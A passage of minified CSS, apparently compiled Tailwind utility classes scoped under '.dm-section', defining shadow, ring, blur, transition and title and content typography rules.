#0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.accent\.500\)\]{--tw-shadow: 4px 4px 0px 0px var(--accent-50);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.accent\.700\)\]{--tw-shadow: 4px 4px 0px 0px var(--accent-70);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.primary\.700\)\]{--tw-shadow: 4px 4px 0px 0px var(--primary-70);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.secondary\.500\)\]{--tw-shadow: 4px 4px 0px 0px var(--secondary-50);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_theme\(colors\.secondary\.700\)\]{--tw-shadow: 4px 4px 0px 0px var(--secondary-70);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0_0\.5px_2px_rgba\(255\,255\,255\,0\.20\)\]{--tw-shadow: inset 0 .5px 2px rgba(255,255,255,.2);--tw-shadow-colored: inset 0 .5px 2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-3px_0px_0px_theme\(colors\.accent\.700\)\]{--tw-shadow: inset 0px -3px 0px 0px var(--accent-70);--tw-shadow-colored: inset 0px -3px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-3px_0px_0px_theme\(colors\.neutral\.700\)\]{--tw-shadow: inset 0px -3px 0px 0px var(--neutral-70);--tw-shadow-colored: inset 0px -3px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-3px_0px_0px_theme\(colors\.secondary\.700\)\]{--tw-shadow: inset 0px -3px 0px 0px var(--secondary-70);--tw-shadow-colored: inset 0px -3px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-4px_0px_0px_theme\(colors\.primary\.500\)\]{--tw-shadow: inset 0px -4px 0px 0px var(--primary-50);--tw-shadow-colored: inset 0px -4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-none{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .outline-none{outline:2px solid transparent;outline-offset:2px}.dm-section .outline{outline-style:solid}.dm-section .ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-1{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-2{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-\[1px\]{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-inset{--tw-ring-inset: inset}.dm-section .ring-\[\#7fe454\]{--tw-ring-opacity: 1;--tw-ring-color: rgb(127 228 84 / var(--tw-ring-opacity, 1))}.dm-section .ring-black\/20{--tw-ring-color: rgb(0 0 0 / .2)}.dm-section .ring-green_500{--tw-ring-opacity: 1;--tw-ring-color: rgb(64 214 0 / var(--tw-ring-opacity, 1))}.dm-section .ring-grey_200{--tw-ring-opacity: 1;--tw-ring-color: rgb(85 85 85 / var(--tw-ring-opacity, 1))}.dm-section .ring-grey_300{--tw-ring-opacity: 1;--tw-ring-color: rgb(56 56 56 / var(--tw-ring-opacity, 1))}.dm-section .ring-offset-0{--tw-ring-offset-width: 0px}.dm-section .ring-offset-white{--tw-ring-offset-color: #fff}.dm-section .blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .blur-\[6px\]{--tw-blur: blur(6px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .blur-xl{--tw-blur: blur(24px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgb(0 0 0 / .1)) drop-shadow(0 1px 1px rgb(0 0 0 / .06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .drop-shadow-sm{--tw-drop-shadow: drop-shadow(0 1px 1px rgb(0 0 0 / .05));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .drop-shadow-xl{--tw-drop-shadow: drop-shadow(0 20px 13px rgb(0 0 0 / .03)) drop-shadow(0 8px 5px rgb(0 0 0 / .08));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.dm-section .transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .duration-150{transition-duration:.15s}.dm-section .duration-200{transition-duration:.2s}.dm-section .duration-300{transition-duration:.3s}.dm-section .duration-500{transition-duration:.5s}.dm-section .\!ease-linear{transition-timing-function:linear!important}.dm-section .ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.dm-section .ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.dm-section .dm-hidden{display:none}.dm-section .title-4xl-light{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-4xl-regular{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-4xl-medium{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-4xl-semibold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-4xl-bold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-4xl-extrabold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-4xl-black{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-3xl-light{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-3xl-regular{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-3xl-medium{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-3xl-semibold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-3xl-bold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-3xl-extrabold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-3xl-black{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-2xl-light{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-2xl-regular{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-2xl-medium{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-2xl-semibold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-2xl-bold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-2xl-extrabold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-2xl-black{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-xl-light{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-xl-regular{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-xl-medium{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-xl-semibold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-xl-bold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-xl-extrabold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-xl-black{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-lg-light{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:300;font-family:var(--title-family)}.dm-section .title-lg-regular{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:400;font-family:var(--title-family)}.dm-section .title-lg-medium{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:500;font-family:var(--title-family)}.dm-section .title-lg-semibold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:600;font-family:var(--title-family)}.dm-section .title-lg-bold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:700;font-family:var(--title-family)}.dm-section .title-lg-extrabold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:800;font-family:var(--title-family)}.dm-section .title-lg-black{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:900;font-family:var(--title-family)}.dm-section .title-md-light{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:300;font-family:var(--title-family)}.dm-section .title-md-regular{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:400;font-family:var(--title-family)}.dm-section .title-md-medium{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:500;font-family:var(--title-family)}.dm-section .title-md-semibold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:600;font-family:var(--title-family)}.dm-section .title-md-bold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:700;font-family:var(--title-family)}.dm-section .title-md-extrabold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:800;font-family:var(--title-family)}.dm-section .title-md-black{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:900;font-family:var(--title-family)}.dm-section .title-sm-light{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:300;font-family:var(--title-family)}.dm-section .title-sm-regular{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:400;font-family:var(--title-family)}.dm-section .title-sm-medium{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:500;font-family:var(--title-family)}.dm-section .title-sm-semibold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:600;font-family:var(--title-family)}.dm-section .title-sm-bold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:700;font-family:var(--title-family)}.dm-section .title-sm-extrabold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:800;font-family:var(--title-family)}.dm-section .title-sm-black{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:900;font-family:var(--title-family)}.dm-section .title-xs-light{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-xs-regular{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-xs-medium{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-xs-semibold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-xs-bold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-xs-extrabold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-xs-black{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-2xs-light{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-2xs-regular{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-2xs-medium{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-2xs-semibold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-2xs-bold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-2xs-extrabold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-2xs-black{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-3xs-light{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-3xs-regular{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-3xs-medium{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-3xs-semibold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-3xs-bold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-3xs-extrabold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-3xs-black{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-4xs-light{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-4xs-regular{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-4xs-medium{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-4xs-semibold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-4xs-bold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-4xs-extrabold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-4xs-black{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-5xs-light{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-5xs-regular{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-5xs-medium{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-5xs-semibold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-5xs-bold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-5xs-extrabold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-5xs-black{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:900;font-family:var(--title-family)}.dm-section .content-4xl-light{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-4xl-regular{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-4xl-medium{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-4xl-semibold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-4xl-bold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-4xl-extrabold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-4xl-black{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-3xl-light{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-3xl-regular{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-3xl-medium{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-3xl-semibold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-3xl-bold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-3xl-extrabold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-3xl-black{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-2xl-light{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-2xl-regular{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-2xl-medium{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-2xl-semibold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-2xl-bold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-2xl-extrabold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-2xl-black{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-xl-light{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-xl-regular{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-xl-medium{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:500;font-family:var(--content-family)}.dm-section 